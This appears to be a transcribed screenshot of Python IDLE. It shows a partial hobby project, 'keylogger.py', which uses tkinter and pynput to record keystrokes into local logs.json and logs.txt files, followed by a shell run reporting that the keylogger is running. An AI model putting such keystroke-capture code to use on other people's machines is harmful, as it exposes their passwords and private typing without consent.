 keylogger.py - C:/Users/arjun/Downloads/keylogger.py (3.14.3)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

root = tk.Tk()
root.geometry("250x250")
root.title("Keylogger Project")

key_list = []
x = False
key_strokes = ""

def update_txt_file(key):
    with open('logs.txt', 'w+') as key_stroke:
        key_stroke.write(key)

def update_json_file(key_list):
    with open('logs.json', 'wb+') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed': f'{key}'}
        )
        x = True
    if x == True:
        key_list.append(
            {'Held': f'{key}'}
        )
    update_json_file(key_list)

def on_release(key):
    global x, key_list, key_strokes
    key_list.append(
        {'Released': f'{key}'}
    )
Ln: 7 Col: 21
*IDLE Shell 3.14.3*
File Edit Shell Debug Options Window Help
Python 3.14.3 (tags/v3.14.3:323c59a, Feb  3 2026, 16:04:56) [MSC v.1944 64 bit (
AMD64)] on win32
Enter "help" below or click "Help" above for more information.
>>>
================ RESTART: C:/Users/arjun/Downloads/keylogger.py ================
[+] Running Keylogger successfully!
[!] Saving the key logs in 'logs.json'
Keylogger Pr...
Keylogger Project
Start Keylogger
Ln: 5 Col: 0